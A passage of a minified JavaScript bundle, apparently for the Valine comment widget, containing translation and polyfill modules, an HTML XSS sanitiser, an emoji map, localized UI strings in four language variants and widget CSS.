0===e||t>=2&&t<=19?1:2},ukrainian:m},pluralTypeToLanguages:{arabic:["ar"],bosnian_serbian:["bs-Latn-BA","bs-Cyrl-BA","srl-RS","sr-RS"],chinese:["id","id-ID","ja","ko","ko-KR","lo","ms","th","th-TH","zh"],croatian:["hr","hr-HR"],german:["fa","da","de","en","es","fi","el","he","hi-IN","hu","hu-HU","it","nl","no","pt","sv","tr"],french:["fr","tl","pt-br"],russian:["ru","ru-RU"],lithuanian:["lt"],czech:["cs","cs-CZ","sk"],polish:["pl"],icelandic:["is","mk"],slovenian:["sl-SL"],romanian:["ro"],ukrainian:["uk","ua"]}},y=function(){var e={};return function(t,n){var r=e[n];return r&&!t.pluralTypes[r]&&(r=null,e[n]=r),r||(r=i(t,n))&&(e[n]=r),r}}(),D=/%\{(.*?)\}/g;l.prototype.locale=function(e){return e&&(this.currentLocale=e),this.currentLocale},l.prototype.extend=function(e,t){for(var n=c(e||{}),r=0;r<n.length;r+=1){var i=n[r][0],o=n[r][1],a=t?t+"."+i:i;"object"==typeof o?this.extend(o,a):this.phrases[a]=o}},l.prototype.unset=function(e,t){if("string"==typeof e)delete this.phrases[e];else for(var n=c(e||{}),r=0;r<n.length;r+=1){var i=n[r][0],o=n[r][1],a=t?t+"."+i:i;"object"==typeof o?this.unset(o,a):delete this.phrases[a]}},l.prototype.clear=function(){this.phrases={}},l.prototype.replace=function(e){this.clear(),this.extend(e)},l.prototype.t=function(e,t){var n,r,i=null==t?{}:t;if("string"==typeof this.phrases[e])n=this.phrases[e];else if("string"==typeof i._)n=i._;else if(this.onMissingKey){var o=this.onMissingKey;r=o(e,i,this.currentLocale,this.tokenRegex,this.pluralRules,this.replaceImplementation)}else this.warn('Missing translation for key: "'+e+'"'),r=e;return"string"==typeof n&&(r=s(n,i,this.currentLocale,this.tokenRegex,this.pluralRules,this.replaceImplementation)),r},l.prototype.has=function(e){return p(this.phrases,e)},l.transformPhrase=function(e,t,n){return s(e,t,n)},e.exports=l},function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}/*
object-assign
(c) Sindre Sorhus
@license MIT
*/
var i=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,s=r(e),l=1;l<arguments.length;l++){n=Object(arguments[l]);for(var c in n)o.call(n,c)&&(s[c]=n[c]);if(i){u=i(n);for(var d=0;d<u.length;d++)a.call(n,u[d])&&(s[u[d]]=n[u[d]])}}return s}},function(e,t,n){"use strict";var r;if(!Object.keys){var i=Object.prototype.hasOwnProperty,o=Object.prototype.toString,a=n(19),u=Object.prototype.propertyIsEnumerable,s=!u.call({toString:null},"toString"),l=u.call(function(){},"prototype"),c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],d=function(e){var t=e.constructor;return t&&t.prototype===e},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},f=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!p["$"+e]&&i.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{d(window[e])}catch(e){return!0}}catch(e){return!0}return!1}(),h=function(e){if("undefined"==typeof window||!f)return d(e);try{return d(e)}catch(e){return!1}};r=function(e){var t=null!==e&&"object"==typeof e,n="[object Function]"===o.call(e),r=a(e),u=t&&"[object String]"===o.call(e),d=[];if(!t&&!n&&!r)throw new TypeError("Object.keys called on a non-object");var p=l&&n;if(u&&e.length>0&&!i.call(e,0))for(var f=0;f<e.length;++f)d.push(String(f));if(r&&e.length>0)for(var v=0;v<e.length;++v)d.push(String(v));else for(var g in e)p&&"prototype"===g||!i.call(e,g)||d.push(String(g));if(s)for(var m=h(e),b=0;b<c.length;++b)m&&"constructor"===c[b]||!i.call(e,c[b])||d.push(c[b]);return d}}e.exports=r},function(e,t,n){"use strict";var r=Array.prototype.slice,i=n(19),o=Object.keys,a=o?function(e){return o(e)}:n(55),u=Object.keys;a.shim=function(){if(Object.keys){(function(){var e=Object.keys(arguments);return e&&e.length===arguments.length})(1,2)||(Object.keys=function(e){return u(i(e)?r.call(e):e)})}else Object.keys=a;return Object.keys||a},e.exports=a},function(e,t,n){"use strict";var r=n(14),i=n(10),o=n(20),a=n(21),u=n(58),s=i(a(),Object);r(s,{getPolyfill:a,implementation:o,shim:u}),e.exports=s},function(e,t,n){"use strict";var r=n(21),i=n(14);e.exports=function(){var e=r();return i(Object,{entries:e},{entries:function(){return Object.entries!==e}}),e}},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function o(e){if(d===clearTimeout)return clearTimeout(e);if((d===r||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(e);try{return d(e)}catch(t){try{return d.call(null,e)}catch(t){return d.call(this,e)}}}function a(){v&&f&&(v=!1,f.length?h=f.concat(h):g=-1,h.length&&u())}function u(){if(!v){var e=i(a);v=!0;for(var t=h.length;t;){for(f=h,h=[];++g<t;)f&&f[g].run();g=-1,t=h.length}f=null,v=!1,o(e)}}function s(e,t){this.fun=e,this.array=t}function l(){}var c,d,p=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(e){c=n}try{d="function"==typeof clearTimeout?clearTimeout:r}catch(e){d=r}}();var f,h=[],v=!1,g=-1;p.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new s(e,t)),1!==h.length||v||i(u)},s.prototype.run=function(){this.fun.apply(null,this.array)},p.title="browser",p.browser=!0,p.env={},p.argv=[],p.version="",p.versions={},p.on=l,p.addListener=l,p.once=l,p.off=l,p.removeListener=l,p.removeAllListeners=l,p.emit=l,p.prependListener=l,p.prependOnceListener=l,p.listeners=function(e){return[]},p.binding=function(e){throw new Error("process.binding is not supported")},p.cwd=function(){return"/"},p.chdir=function(e){throw new Error("process.chdir is not supported")},p.umask=function(){return 0}},function(e,t,n){"use strict";var r=n(1),i=n(13),o=n(17)(),a=n(16),u=n(0),s=r("%Math.floor%");e.exports=function(e,t){if("function"!=typeof e)throw new u("`fn` is not a function");if("number"!=typeof t||t<0||t>4294967295||s(t)!==t)throw new u("`length` must be a positive 32-bit integer");var n=arguments.length>2&&!!arguments[2],r=!0,l=!0;if("length"in e&&a){var c=a(e,"length");c&&!c.configurable&&(r=!1),c&&!c.writable&&(l=!1)}return(r||l||!n)&&(o?i(e,"length",t,!0,!0):i(e,"length",t)),e}},function(e,t,n){"use strict";(function(t){var n="production"!==t.env.NODE_ENV,r=function(){};if(n){var i=function(e,t){var n=arguments.length;t=new Array(n>1?n-1:0);for(var r=1;r<n;r++)t[r-1]=arguments[r];var i=0,o="Warning: "+e.replace(/%s/g,function(){return t[i++]});try{throw new Error(o)}catch(e){}};r=function(e,t,n){var r=arguments.length;n=new Array(r>2?r-2:0);for(var o=2;o<r;o++)n[o-2]=arguments[o];if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");e||i.apply(null,[t].concat(n))}}e.exports=r}).call(t,n(59))},function(e,t,n){function r(e,t){return new a(t).process(e)}var i=n(22),o=n(23),a=n(63);t=e.exports=r,t.filterXSS=r,t.FilterXSS=a,function(){for(var e in i)t[e]=i[e];for(var n in o)t[n]=o[n]}(),"undefined"!=typeof window&&(window.filterXSS=e.exports),function(){return"undefined"!=typeof self&&"undefined"!=typeof DedicatedWorkerGlobalScope&&self instanceof DedicatedWorkerGlobalScope}()&&(self.filterXSS=e.exports)},function(e,t,n){function r(e){return void 0===e||null===e}function i(e){var t=f.spaceIndex(e);if(-1===t)return{html:"",closing:"/"===e[e.length-2]};e=f.trim(e.slice(t+1,-1));var n="/"===e[e.length-1];return n&&(e=f.trim(e.slice(0,-1))),{html:e,closing:n}}function o(e){var t={};for(var n in e)t[n]=e[n];return t}function a(e){var t={};for(var n in e)Array.isArray(e[n])?t[n.toLowerCase()]=e[n].map(function(e){return e.toLowerCase()}):t[n.toLowerCase()]=e[n];return t}function u(e){e=o(e||{}),e.stripIgnoreTag&&(e.onIgnoreTag,e.onIgnoreTag=l.onIgnoreTagStripAll),e.whiteList||e.allowList?e.whiteList=a(e.whiteList||e.allowList):e.whiteList=l.whiteList,this.attributeWrapSign=!0===e.singleQuotedAttributeValue?"'":l.attributeWrapSign,e.onTag=e.onTag||l.onTag,e.onTagAttr=e.onTagAttr||l.onTagAttr,e.onIgnoreTag=e.onIgnoreTag||l.onIgnoreTag,e.onIgnoreTagAttr=e.onIgnoreTagAttr||l.onIgnoreTagAttr,e.safeAttrValue=e.safeAttrValue||l.safeAttrValue,e.escapeHtml=e.escapeHtml||l.escapeHtml,this.options=e,!1===e.css?this.cssFilter=!1:(e.css=e.css||{},this.cssFilter=new s(e.css))}var s=n(4).FilterCSS,l=n(22),c=n(23),d=c.parseTag,p=c.parseAttr,f=n(7);u.prototype.process=function(e){if(e=e||"",!(e=e.toString()))return"";var t=this,n=t.options,o=n.whiteList,a=n.onTag,u=n.onIgnoreTag,s=n.onTagAttr,c=n.onIgnoreTagAttr,h=n.safeAttrValue,v=n.escapeHtml,g=t.attributeWrapSign,m=t.cssFilter;n.stripBlankChar&&(e=l.stripBlankChar(e)),n.allowCommentTag||(e=l.stripCommentTag(e));var b=!1;n.stripIgnoreTagBody&&(b=l.StripTagBody(n.stripIgnoreTagBody,u),u=b.onIgnoreTag);var y=d(e,function(e,t,n,l,d){var b={sourcePosition:e,position:t,isClosing:d,isWhite:Object.prototype.hasOwnProperty.call(o,n)},y=a(n,l,b);if(!r(y))return y;if(b.isWhite){if(b.isClosing)return"</"+n+">";var D=i(l),w=o[n],x=p(D.html,function(e,t){var i=-1!==f.indexOf(w,e),o=s(n,e,t,i);return r(o)?i?(t=h(n,e,t,m),t?e+"="+g+t+g:e):(o=c(n,e,t,i),r(o)?void 0:o):o});return l="<"+n,x&&(l+=" "+x),D.closing&&(l+=" /"),l+=">"}return y=u(n,l,b),r(y)?v(l):y},v);return b&&(y=b.remove(y)),y},e.exports=u},function(e,t){e.exports={smile:"e3/2018new_weixioa02_org.png",lovely:"09/2018new_keai_org.png",happy:"1e/2018new_taikaixin_org.png",clap:"6e/2018new_guzhang_thumb.png",whee:"33/2018new_xixi_thumb.png",haha:"8f/2018new_haha_thumb.png","laugh and cry":"4a/2018new_xiaoku_thumb.png",wink:"43/2018new_jiyan_org.png",greddy:"fa/2018new_chanzui_org.png",awkward:"a3/2018new_heixian_thumb.png",sweat:"28/2018new_han_org.png","pick nose":"9a/2018new_wabi_thumb.png",hum:"7c/2018new_heng_thumb.png",angry:"f6/2018new_nu_thumb.png",grievance:"a5/2018new_weiqu_thumb.png",poor:"96/2018new_kelian_org.png",disappoint:"aa/2018new_shiwang_thumb.png",sad:"ee/2018new_beishang_org.png",tear:"6e/2018new_leimu_org.png","no way":"83/2018new_kuxiao_org.png",shy:"c1/2018new_haixiu_org.png",dirt:"10/2018new_wu_thumb.png","love you":"f6/2018new_aini_org.png",kiss:"2c/2018new_qinqin_thumb.png",amorousness:"9d/2018new_huaxin_org.png",longing:"c9/2018new_chongjing_org.png",desire:"3e/2018new_tianping_thumb.png","bad laugh":"4d/2018new_huaixiao_org.png",blackness:"9e/2018new_yinxian_org.png","laugh without word":"2d/2018new_xiaoerbuyu_org.png",titter:"71/2018new_touxiao_org.png",cool:"c4/2018new_ku_org.png","not easy":"aa/2018new_bingbujiandan_thumb.png",think:"30/2018new_sikao_org.png",question:"b8/2018new_ningwen_org.png","no idea":"2a/2018new_wenhao_thumb.png",dizzy:"07/2018new_yun_thumb.png",bomb:"a2/2018new_shuai_thumb.png",bone:"a1/2018new_kulou_thumb.png","be quiet":"b0/2018new_xu_org.png","shut up":"62/2018new_bizui_org.png",stupid:"dd/2018new_shayan_org.png","surprise ":"49/2018new_chijing_org.png",vomit:"08/2018new_tu_org.png",cold:"40/2018new_kouzhao_thumb.png",sick:"3b/2018new_shengbing_thumb.png",bye:"fd/2018new_baibai_thumb.png","look down on":"da/2018new_bishi_org.png","white eye":"ef/2018new_landelini_org.png","left hum":"43/2018new_zuohengheng_thumb.png","right hum":"c1/2018new_youhengheng_thumb.png",crazy:"17/2018new_zhuakuang_org.png","scold ":"87/2018new_zhouma_thumb.png","hit on face":"cb/2018new_dalian_org.png",wow:"ae/2018new_ding_org.png",fan:"86/2018new_hufen02_org.png",money:"a2/2018new_qian_thumb.png",yawn:"55/2018new_dahaqian_org.png",sleepy:"3c/2018new_kun_thumb.png",sleep:"e2/2018new_shuijiao_thumb.png","watermelon ":"01/2018new_chigua_thumb.png",doge:"a1/2018new_doge02_org.png",dog:"22/2018new_erha_org.png",cat:"7b/2018new_miaomiao_thumb.png",thumb:"e6/2018new_zan_org.png",good:"8a/2018new_good_org.png",ok:"45/2018new_ok_org.png",yeah:"29/2018new_ye_thumb.png","shack hand":"e9/2018new_woshou_thumb.png",bow:"e7/2018new_zuoyi_org.png",come:"42/2018new_guolai_thumb.png",punch:"86/2018new_quantou_thumb.png"}},function(e,t){e.exports={nick:"NickName",mail:"E-Mail",link:"Website(http://)",nickFail:"NickName cannot be less than 3 bytes.",mailFail:"Please confirm your email address.",sofa:"No comment yet.",submit:"Submit",reply:"Reply",cancelReply:"Cancel reply",comments:"Comments",cancel:"Cancel",confirm:"Confirm",continue:"Continue",more:"Load More...",preview:"Preview",emoji:"Emoji",expand:"See more....",seconds:"seconds ago",minutes:"minutes ago",hours:"hours ago",days:"days ago",now:"just now",uploading:"Uploading ...",uploadDone:"Upload completed!",busy:"Submit is busy, please wait...","code-98":"Valine initialization failed, please check your version of av-min.js.","code-99":"Valine initialization failed, Please check the `el` element in the init method.","code-100":"Valine initialization failed, Please check your appId and appKey.","code-140":"The total number of API calls today has exceeded the development version limit.","code-401":"Unauthorized operation, Please check your appId and appKey.","code-403":"Access denied by API domain white list, Please check your security domain."}},function(e,t){e.exports={nick:"ニックネーム",mail:"メールアドレス",link:"サイト(http://)",nickFail:"3バイト以上のニックネームをご入力ください.",mailFail:"メールアドレスをご確認ください.",sofa:"コメントしましょう~",submit:"提出する",reply:"返信する",cancelReply:"キャンセル",comments:"コメント",cancel:"キャンセル",confirm:"確認する",continue:"继续",more:"さらに読み込む...",preview:"プレビュー",emoji:"絵文字",expand:"もっと見る",seconds:"秒前",minutes:"分前",hours:"時間前",days:"日前",now:"たっだ今",uploading:"アップロード中...",uploadDone:"アップロードが完了しました!",busy:"20 秒間隔で提出してください    ...","code-98":"ロードエラーです。av-min.js のバージョンを確認してください.","code-99":"ロードエラーです。initにある`el`エレメントを確認ください.","code-100":"ロードエラーです。AppIdとAppKeyを確認ください.","code-140":"今日のAPIコールの総数が開発バージョンの上限を超えた.","code-401":"権限が制限されています。AppIdとAppKeyを確認ください.","code-403":"アクセスがAPIなどに制限されました、ドメイン名のセキュリティ設定を確認ください"}},function(e,t){e.exports={nick:"昵称",mail:"邮箱",link:"网址(http://)",nickFail:"昵称不能少于3个字符",mailFail:"请填写正确的邮件地址",sofa:"来发评论吧~",submit:"提交",reply:"回复",cancelReply:"取消回复",comments:"评论",cancel:"取消",confirm:"确认",continue:"继续",more:"加载更多...",preview:"预览",emoji:"表情",expand:"查看更多...",seconds:"秒前",minutes:"分钟前",hours:"小时前",days:"天前",now:"刚刚",uploading:"正在传输...",uploadDone:"传输完成!",busy:"操作频繁，请稍候再试...","code-98":"Valine 初始化失败，请检查 av-min.js 版本","code-99":"Valine 初始化失败，请检查init中的`el`元素.","code-100":"Valine 初始化失败，请检查你的AppId和AppKey.","code-140":"今日 API 调用总次数已超过开发版限制.","code-401":"未经授权的操作，请检查你的AppId和AppKey.","code-403":"访问被API域名白名单拒绝，请检查你的安全域名设置."}},function(e,t){e.exports={nick:"暱稱",mail:"郵箱",link:"網址(http://)",nickFail:"昵稱不能少於3個字符",mailFail:"請填寫正確的郵件地址",sofa:"來發評論吧~",submit:"提交",reply:"回覆",cancelReply:"取消回覆",comments:"評論",cancel:"取消",confirm:"確認",continue:"繼續",more:"加載更多...",preview:"預覽",emoji:"表情",expand:"查看更多...",seconds:"秒前",minutes:"分鐘前",hours:"小時前",days:"天前",now:"剛剛",uploading:"正在上傳...",uploadDone:"上傳完成!",busy:"操作頻繁，請稍候再試...","code-98":"Valine 初始化失敗，請檢查 av-min.js 版本","code-99":"Valine 初始化失敗，請檢查init中的`el`元素.","code-100":"Valine 初始化失敗，請檢查你的AppId和AppKey.","code-140":"今日 API 調用總次數已超過開發版限制.","code-401":"未經授權的操作，請檢查你的AppId和AppKey.","code-403":"訪問被API域名白名單拒絕，請檢查你的安全域名設置."}},function(e,t,n){var r=n(70);"string"==typeof r&&(r=[[e.i,r,""]]);var i={};i.transform=void 0;n(72)(r,i);r.locals&&(e.exports=r.locals)},function(e,t,n){t=n(71)(!1),t.push([e.i,'.v[data-class=v]{font-size:16px;text-align:left}.v[data-class=v] *{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.75}.v[data-class=v] .vinput,.v[data-class=v] .veditor,.v[data-class=v] p,.v[data-class=v] pre code,.v[data-class=v] .status-bar{color:#555}.v[data-class=v] .vtime,.v[data-class=v] .vsys{color:#b3b3b3}.v[data-class=v] .text-right{text-align:right}.v[data-class=v] .text-center{text-align:center}.v[data-class=v] img{max-width:100%;border:none}.v[data-class=v] hr{margin:.825em 0;border-color:#f6f6f6;border-style:dashed}.v[data-class=v].hide-avatar .vimg{display:none}.v[data-class=v] a{position:relative;cursor:pointer;color:#1abc9c;text-decoration:none;display:inline-block}.v[data-class=v] a:hover{color:#d7191a}.v[data-class=v] pre,.v[data-class=v] code{background-color:#f8f8f8;padding:.2em .4em;border-radius:3px;font-size:85%;margin:0}.v[data-class=v] pre{padding:10px;overflow:auto;line-height:1.45}.v[data-class=v] pre code{padding:0;background:rgba(0,0,0,0);white-space:pre-wrap;word-break:keep-all}.v[data-class=v] blockquote{color:#666;margin:.5em 0;padding:0 0 0 1em;border-left:8px solid rgba(238,238,238,.5)}.v[data-class=v] .vinput{border:none;resize:none;outline:none;padding:10px 5px;max-width:100%;font-size:.775em;-webkit-box-sizing:border-box;box-sizing:border-box}.v[data-class=v] input[type=checkbox],.v[data-class=v] input[type=radio]{display:inline-block;vertical-align:middle;margin-top:-2px}.v[data-class=v] .vicon{cursor:pointer;display:inline-block;overflow:hidden;fill:#555;vertical-align:middle}.v[data-class=v] .vicon+.vicon{margin-left:10px}.v[data-class=v] .vicon.actived{fill:#66b1ff}.v[data-class=v] .vrow{font-size:0;padding:10px 0}.v[data-class=v] .vrow .vcol{display:inline-block;vertical-align:middle;font-size:14px}.v[data-class=v] .vrow .vcol.vcol-20{width:20%}.v[data-class=v] .vrow .vcol.vcol-30{width:30%}.v[data-class=v] .vrow .vcol.vcol-40{width:40%}.v[data-class=v] .vrow .vcol.vcol-50{width:50%}.v[data-class=v] .vrow .vcol.vcol-60{width:60%}.v[data-class=v] .vrow .vcol.vcol-70{width:70%}.v[data-class=v] .vrow .vcol.vcol-80{width:80%}.v[data-class=v] .vrow .vcol.vctrl{font-size:12px}.v[data-class=v] .vemoji,.v[data-class=v] .emoji{width:26px;height:26px;overflow:hidden;vertical-align:middle;margin:0 1px;display:inline-block}.v[data-class=v] .vwrap{border:1px solid #f0f0f0;border-radius:4px;margin-bottom:10px;overflow:hidden;position:relative;padding:10px}.v[data-class=v] .vwrap input{background:rgba(0,0,0,0)}.v[data-class=v] .vwrap .vedit{position:relative;padding-top:10px}.v[data-class=v] .vwrap .cancel-reply-btn{position:absolute;right:5px;top:5px;cursor:pointer}.v[data-class=v] .vwrap .vemojis{display:none;font-size:18px;max-height:145px;overflow:auto;padding-bottom:10px;-webkit-box-shadow:0px 0 1px #f0f0f0;box-shadow:0px 0 1px #f0f0f0}.v[data-class=v] .vwrap .vemojis i{font-style:normal;padding-top:7px;width:36px;cursor:pointer;text-align:center;display:inline-block;vertical-align:middle}.v[data-class=v] .vwrap .vpreview{padding:7px;-webkit-box-shadow:0px 0 1px #f0f0f0;box-shadow:0px 0 1px #f0f0f0}.v[data-class=v] .vwrap .vheader .vinput{width:33.33%;border-bottom:1px #dedede dashed}.v[data-class=v] .vwrap .vheader.item2 .vinput{width:50%}.v[data-class=v] .vwrap .vheader.item1 .vinput{width:100%}.v[data-class=v] .vwrap .vheader .vinput:focus{border-bottom-color:#eb5055}@media screen and (max-width: 520px){.v[data-class=v] .vwrap .vheader .vinput{width:100%}.v[data-class=v] .vwrap .vheader.item2 .vinput{width:100%}}.v[data-class=v] .vpower{color:#999;font-size:.75em;padding:.5em 0}.v[data-class=v] .vpower a{font-size:.75em}.v[data-class=v] .vcount{padding:5px;font-weight:600;font-size:1.25em}.v[data-class=v] ul,.v[data-class=v] ol{padding:0;margin-left:1.25em}.v[data-class=v] .txt-center{text-align:center}.v[data-class=v] .txt-right{text-align:right}.v[data-class=v] .veditor{width:100%;min-height:8.75em;font-size:.875em;background:rgba(0,0,0,0);resize:vertical;-webkit-transition:all .25s ease;transition:all .25s ease}.v[data-class=v] .vbtn{-webkit-transition-duration:.4s;transition-duration:.4s;text-align:center;color:#555;border:1px solid #ededed;border-radius:.3em;display:inline-block;background:rgba(0,0,0,0);margin-bottom:0;font-weight:400;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;white-space:nowrap;padding:.5em 1.25em;font-size:.875em;line-height:1.42857143;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none}.v[data-class=v] .vbtn+.vbtn{margin-left:1.25em}.v[data-class=v] .vbtn:active,.v[data-class=v] .vbtn:hover{color:#3090e4;border-color:#3090e4}.v[data-class=v] .vbtn:disabled{border-color:#e1e1e1;color:#e1e1e1;background-color:#fdfafa;cursor:not-allowed}.v[data-class=v] .vempty{padding:1.25em;text-align:center;color:#555;overflow:auto}.v[data-class=v] .vsys{display:inline-block;padding:.2em .5em;font-size:.75em;border-radius:.2em;margin-right:.3em}@media screen and (max-width: 520px){.v[data-class=v] .vsys{display:none}}.v[data-class=v] .vcards{width:100%}.v[data-class=v] .vcards .vcard{padding-top:1.25em;position:relative;display:block}.v[data-class=v] .vcards .vcard:after{content:"";clear:both;display:block}.v[data-class=v] .vcards .vcard .vimg{width:3.125em;height:3.125em;float:left;border-radius:50%;margin-right:.7525em;border:1px solid #f5f5f5;padding:.125em}@media screen and (max-width: 720px){.v[data-class=v] .vcards .vcard .vimg{width:2.5em;height:2.5em}}.v[data-class=v] .vcards .vcard .vhead{line-height:1.5;margin-top:0}.v[data-class=v] .vcards .vcard .vhead .vnick{position:relative;font-size:.875em;font-weight:500;margin-right:.875em;cursor:pointer;text-decoration:none;display:inline-block}.v[data-class=v] .vcards .vcard .vhead .vnick:hover{color:#d7191a}.v[data-class=v] .vcards .vcard .vh{overflow:hidden;padding-bottom:.5em;border-bottom:1px dashed #f5f5f5}.v[data-class=v] .vcards .vcard .vh .vtime{font-size:.75em;margin-right:.875em}.v[data-class=v] .vcards .vcard .vh .vmeta{line-height:1;position:relative}.v[data-class=v] .vcards .vcard .vh .vmeta .vat{font-size:.8125em;color:#ef2f11;cursor:pointer;float:right}.v[data-class=v] .vcards .vcard:last-child .vh{border-bottom:none}.v[data-class=v] .vcards .vcard .vcontent{word-wrap:break-word;word-break:break-all;font-size:.875em;line-height:2;position:relative;margin-bottom:.75em;padding-top:.625em}.v[data-class=v] .vcards .vcard .vcontent.expand{cursor:pointer;max-height:8em;overflow:hidden}.v[data-class=v] .vcards .vcard .vcontent.expand::before{display:block;content:"";position:absolute;width:100%;left:0;top:0;bottom:3.15em;background:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0.9)));background:linear-gradient(180deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.9));z-index:999}.v[data-class=v] .vcards .vcard .vcontent.expand::after{display:block;content:attr(data-expand);text-align:center;color:#828586;position:absolute;width:100%;height:3.15em;line-height:3.15em;left:0;bottom:0;z-index:999;background:rgba(255,255,255,.9)}.v[data-class=v] .vcards .vcard .vquote{padding-left:1em;border-left:1px dashed rgba(238,238,238,.5)}.v[data-class=v] .vcards .vcard .vquote .vimg{width:2.225em;height:2.225em}.v[data-class=v] .vpage .vmore{margin:1em 0}.v[data-class=v] .clear{content:"";display:block;clear:both}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes pulse{50%{background:#dcdcdc}}@keyframes pulse{50%{background:#dcdcdc}}.v[data-class=v] .vspinner{width:22px;height:22px;display:inline-block;border:6px double #a0a0a0;border-top-color:rgba(0,0,0,0);border-bottom-color:rgba(0,0,0,0);border-radius:50%;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;position:relative;vertical-align:middle;margin:0 5px}[data-theme=dark] .v[data-class=v] .vinput,[data-theme=dark] .v[data-class=v] .veditor,[data-theme=dark] .v[data-class=v] p,[data-theme=dark] .v[data-class=v] pre code,[data-theme=dark] .v[data-class=v] .status-bar,.dark .v[data-class=v] .vinput,.dark .v[data-class=v] .veditor,.dark .v[data-class=v] p,.dark .v[data-class=v] pre code,.dark .v[data-class=v] .status-bar,.theme__dark .v[data-class=v] .vinput,.theme__dark .v[data-class=v] .veditor,.theme__dark .v[data-class=v] p,.theme__dark .v[data-class=v] pre code,.theme__dark .v[data-class=v] .status-bar,.night .v[data-class=v] .vinput,.night .v[data-class=v] .veditor,.night .v[data-class=v] p,.night .v[data-class=v] pre code,.night .v[data-class=v] .status-bar{color:#b2b2b5}[data-theme=dark] .v[data-class=v] .vtime,[data-theme=dark] .v[data-class=v] .vsys,.dark .v[data-class=v] .vtime,.dark .v[data-class=v] .vsys,.theme__dark .v[data-class=v] .vtime,.theme__dark .v[data-class=v] .vsys,.night .v[data-class=v] .vtime,.night .v[data-class=v] .vsys{color:#929298}[data-theme=dark] .v[data-class=v] pre,[data-theme=dark] .v[data-class=v] code,[data-theme=dark] .v[data-class=v] pre code,.dark .v[data-class=v] pre,.dark .v[data-class=v] code,.dark .v[data-class=v] pre code,.theme__dark .v[data-class=v] pre,.theme__dark .v[data-class=v] code,.theme__dark .v[data-class=v] pre code,.night .v[data-class=v] pre,.night .v[data-class=v] code,.night .v[data-class=v] pre code{color:#929298;background-color:#151414}[data-theme=dark] .v[data-class=v] .vwrap,.dark .v[data-class=v] .vwrap,.theme__dark .v[data-class=v] .vwrap,.night .v[data-class=v] .vwrap{border-color:#b2b2b5}[data-theme=dark] .v[data-class=v] .vicon,.dark .v[data-class=v] .vicon,.theme__dark .v[data-class=v] .vicon,.night .v[data-class=v] .vicon{fill:#b2b2b5}[data-theme=dark] .v[data-class=v] .vicon.actived,.dark .v[data-class=v] .vicon.actived,.theme__dark .v[data-class=v] .vicon.actived,.night .v[data-class=v] .vicon.actived{fill:#66b1ff}[data-theme=dark] .v[data-class=v] .vbtn,.dark .v[data-class=v] .vbtn,.theme__dark .v[data-class=v] .vbtn,.night .v[data-class=v] .vbtn{color:#b2b2b5;border-color:#b2b2b5}[data-theme=dark] .v[data-class=v] .vbtn:hover,.dark .v[data-class=v] .vbtn:hover,.theme__dark .v[data-class=v] .vbtn:hover,.night .v[data-class=v] .vbtn:hover{color:#66b1ff;border-color:#66b1ff}[data-theme=dark] .v[data-class=v] a:hover,.dark .v[data-class=v] a:hover,.theme__dark .v[data-class=v] a:hover,.night .v[data-class=v] a:hover{color:#d7191a}[data-theme=dark] .v[data-class=v] .vcards .vcard .vcontent.expand::before,.dark .v[data-class=v] .vcards .vcard .vcontent.expand::before,.theme__dark .v[data-class=v] .vcards .vcard .vcontent.expand::before,.night .v[data-class=v] .vcards .vcard .vcontent.expand::before{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0.7)));background:linear-gradient(180deg, rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.7))}[data-theme=dark] .v[data-class=v] .vcards .vcard .vcontent.expand::after,.dark .v[data-class=v] .vcards .vcard .vcontent.expand::after,.theme__dark .v[data-class=v] .vcards .vcard .vcontent.expand::after,.night .v[data-class=v] .vcards .vcard .vcontent.expand::after{background:rgba(0,0,0,.7)}@media(prefers-color-scheme: dark){.v[data-class=v] .vinput,.v[data-class=v] .veditor,.v[data-class=v] p,.v[data-class=v] pre code,.v[data-class=v] 